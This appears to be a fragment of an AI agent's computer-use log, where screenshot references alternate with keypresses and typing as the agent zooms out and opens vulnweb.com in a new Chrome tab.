
key("ctrl+minus")

key("Return")

type("vulnweb.com")
Enter vulnweb.com in the new Chrome tab's address bar to load it.
key("Return")
